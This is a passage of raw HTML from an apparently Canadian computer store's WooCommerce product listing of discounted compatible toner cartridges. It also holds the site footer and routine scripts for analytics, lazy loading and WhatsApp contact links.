	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1452" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cb540a-125a-compatible-toner-black/?add-to-cart=1452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1452" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1452}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1452" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-972 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="972" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cb540a-125a-compatible-toner-black/?add-to-cart=972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="972" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":972}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_972" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1464 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gstn580uni-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;80.00.</span></span>
</a><a data-pid="1464" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-n580-uni-black-toner-cartridges-high-yield-tn580-tn650/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cb540a-125a-compatible-toner-black/?add-to-cart=1464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1464" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN580 Uni Black Toner Cartridges, High Yield (TN580, TN650)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1464}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1464" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 129.520000,
			items:[{
				id: "gla_4764",
				price: 129.520000,
				google_business_vertical: "retail",
				name: "HP CB540A (125A) Compatible Toner - Black",
				category: "HP Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
